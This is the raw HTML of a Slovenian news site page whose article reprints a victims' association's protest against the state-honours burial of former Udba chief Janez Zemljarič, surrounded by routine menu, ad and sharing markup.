                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971f861cc41c" data-td_block_id="td_uid_6_6971f861cc41c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971f861cc41c" data-td_block_id="td_uid_6_6971f861cc41c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971f861cccf0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6971f861cccf0" ><script>var block_td_uid_7_6971f861cccf0 = new tdBlock();
block_td_uid_7_6971f861cccf0.id = "td_uid_7_6971f861cccf0";
block_td_uid_7_6971f861cccf0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6971f861cccf0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6971f861cccf0_rand","tdc_css_class_style":"td_uid_7_6971f861cccf0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6971f861cccf0.td_column_number = "3";
block_td_uid_7_6971f861cccf0.block_type = "td_block_mega_menu";
block_td_uid_7_6971f861cccf0.post_count = "5";
block_td_uid_7_6971f861cccf0.found_posts = "331";
block_td_uid_7_6971f861cccf0.header_color = "";
block_td_uid_7_6971f861cccf0.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971f861cccf0.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6971f861cccf0);
</script><div id=td_uid_7_6971f861cccf0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971f861cccf0" data-td_block_id="td_uid_7_6971f861cccf0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971f861cccf0" data-td_block_id="td_uid_7_6971f861cccf0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6971f861cd939_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Društvo političnih zapornikov in drugih žrtev komunističnega nasilja zaradi pokopa Janeza Zemljariča...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-35415" class="post-35415 post type-post status-publish format-standard has-post-thumbnail hentry category-slovenija tag-clovekovo-dostojanstvo tag-janez-zemljaric tag-komunizem tag-nasilje tag-pokop tag-protest" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Društvo političnih zapornikov in drugih žrtev komunističnega nasilja zaradi pokopa Janeza Zemljariča z državniškimi častmi, opozarja na grob napad Vlade RS na pravico človeka do dostojanstva</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-07T08:00:23+00:00" >7. januarja, 2023</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fceljskiglasnik.si%2Fdrustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Dru%C5%A1tvo+politi%C4%8Dnih+zapornikov+in+drugih+%C5%BErtev+komunisti%C4%8Dnega+nasilja+zaradi+pokopa+Janeza+Zemljari%C4%8Da+z+dr%C5%BEavni%C5%A1kimi+%C4%8Dastmi%2C+opozarja+na+grob+napad+Vlade+RS+na+pravico+%C4%8Dloveka+do+dostojanstva&url=https%3A%2F%2Fceljskiglasnik.si%2Fdrustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva%2F&via=CeljskiGlasnik"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/&amp;media=https://celjskiglasnik.si/wp-content/uploads/2023/01/FlSPKw4X0AABOS8.jpg&description=Dru%C5%A1tvo+politi%C4%8Dnih+zapornikov+in+drugih+%C5%BErtev+komunisti%C4%8Dnega+nasilja+zaradi+pokopa+Janeza+Zemljari%C4%8Da+z+dr%C5%BEavni%C5%A1kimi+%C4%8Dastmi%2C+opozarja+na+grob+napad+Vlade+RS+na+pravico+%C4%8Dloveka+do+dostojanstva" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Dru%C5%A1tvo+politi%C4%8Dnih+zapornikov+in+drugih+%C5%BErtev+komunisti%C4%8Dnega+nasilja+zaradi+pokopa+Janeza+Zemljari%C4%8Da+z+dr%C5%BEavni%C5%A1kimi+%C4%8Dastmi%2C+opozarja+na+grob+napad+Vlade+RS+na+pravico+%C4%8Dloveka+do+dostojanstva%20-%20https%3A%2F%2Fceljskiglasnik.si%2Fdrustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://celjskiglasnik.si/wp-content/uploads/2023/01/FlSPKw4X0AABOS8.jpg" data-caption="Foto: Twitter (Stasiland Slovenija)"><img width="481" height="680" class="entry-thumb td-modal-image" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FlSPKw4X0AABOS8.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FlSPKw4X0AABOS8.jpg 481w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FlSPKw4X0AABOS8-212x300.jpg 212w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FlSPKw4X0AABOS8-297x420.jpg 297w" sizes="(max-width: 481px) 100vw, 481px" alt="" title="FlSPKw4X0AABOS8"/></a><figcaption class="wp-caption-text">Foto: Twitter (Stasiland Slovenija)</figcaption></figure></div>
        <div id="fb-root"></div>
<p>Odločitev vlade, da se nekdanjega sodelavca Udbe Janeza Zemljariča pokoplje z državniškimi častmi, je dvignila ne malo prahu. Takšni odločitvi ostro nasprotujejo tudi v Društvu političnih zapornikov in drugih žrtev komunističnega nasilja, v katerem so zaradi tega na Vlado RS naslovili protestno pismo. V njem razlagajo svojo odločitev in opozarjajo na grob napad Vlade RS ba pravico človeka do dostojanstva.</p>
<p>Po njihovem mnenju je takšna odločitev slovenske vlade v nasprotju z vsemi ustavnimi vrednotami. Celotno besedilo si lahko preberete v nadaljevanju.</p>
<p><em>Protestna izjava zoper grob napad Vlade RS na pravico človeka do dostojanstva</em></p>
<p><em>Društvo političnih zapornikov in drugih žrtev komunističnega nasilja najostreje protestira zoper sklep Vlade Republike Slovenije, da se nekdanjega šefa Službe državne varnosti (Udbe) Janeza Zemljariča pokoplje z vojaškimi častmi.</em></p>
<p><em>Ta odločitev Vlade RS je v temeljnem nasprotju z vsemi ustavnimi vrednotami Republike Slovenije. V jedru krši naše pravice do človekovega dostojanstva in predstavlja posmeh trpljenju številnih žrtev zločinskega delovanja Udbe.</em></p>
<p><em>Obstaja na tisoče pričevanj o drastičnem kršenju človekovih pravic in vladavine prava s strani slovenske Udbe. Iz časov, ko ji je načeloval Janez Zemljarič, pa so na voljo tudi dokazi o njeni mednarodni teroristični dejavnosti.</em></p>
<p><em>Tako slovensko ustavno sodišče kot tudi Vrhovno sodišče RS sta v različnih judikatih delovanje Udbe tudi formalno prepoznala kot zločinsko.</em></p>
<p><em>Zloraba vojaških časti za poveličevanje šefa zločinske organizacije je nenazadnje tudi žalitev za Slovensko vojsko, ki je nastala na temelju odpora zoper represivni režim, katerega sestavni del je bila desetletja tudi Služba državne varnosti oziroma Udba.</em></p>
<p><em>Društvo političnih zapornikov in drugih žrtev komunističnega nasilja</em></p>
<p><em>                         mag. Andrej Aplenc</em></p>
<p>Vir: Društvo političnih zapornikov in drugih žrtev komunističnega nasilja</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://celjskiglasnik.si/oznaka/clovekovo-dostojanstvo/">človekovo dostojanstvo</a></li><li><a href="https://celjskiglasnik.si/oznaka/janez-zemljaric/">Janez Zemljarič</a></li><li><a href="https://celjskiglasnik.si/oznaka/komunizem/">komunizem</a></li><li><a href="https://celjskiglasnik.si/oznaka/nasilje/">nasilje</a></li><li><a href="https://celjskiglasnik.si/oznaka/pokop/">pokop</a></li><li><a href="https://celjskiglasnik.si/oznaka/protest/">protest</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://celjskiglasnik.si/author/celjskiglasnik/">Celjski Glasnik</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="datePublished" content="2023-01-07T08:00:23+00:00"><meta itemprop="dateModified" content="2023-01-06T17:32:46+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png"></span><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="headline " content="Društvo političnih zapornikov in drugih žrtev komunističnega nasilja zaradi pokopa Janeza Zemljariča z državniškimi častmi, opozarja na grob napad Vlade RS na pravico človeka do dostojanstva"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://celjskiglasnik.si/wp-content/uploads/2023/01/FlSPKw4X0AABOS8.jpg"><meta itemprop="width" content="481"><meta itemprop="height" content="680"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6971f861ce6a8_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_6971f861ce6a8" ><script>var block_td_uid_9_6971f861ce6a8 = new tdBlock();
block_td_uid_9_6971f861ce6a8.id = "td_uid_9_6971f861ce6a8";
block_td_uid_9_6971f861ce6a8.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6971f861ce6a8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6971f861ce6a8_rand","tdc_css_class_style":"td_uid_9_6971f861ce6a8_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":35415,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_9_6971f861ce6a8.td_column_number = "3";
block_td_uid_9_6971f861ce6a8.block_type = "td_block_related_posts";
block_td_uid_9_6971f861ce6a8.post_count = "3";
block_td_uid_9_6971f861ce6a8.found_posts = "8210";
block_td_uid_9_6971f861ce6a8.header_color = "";
block_td_uid_9_6971f861ce6a8.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971f861ce6a8.max_num_pages = "2737";
tdBlocksArray.push(block_td_uid_9_6971f861ce6a8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6971f861d7932" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6971f861ce6a8" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6971f861d7935" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6971f861ce6a8" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6971f861ce6a8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
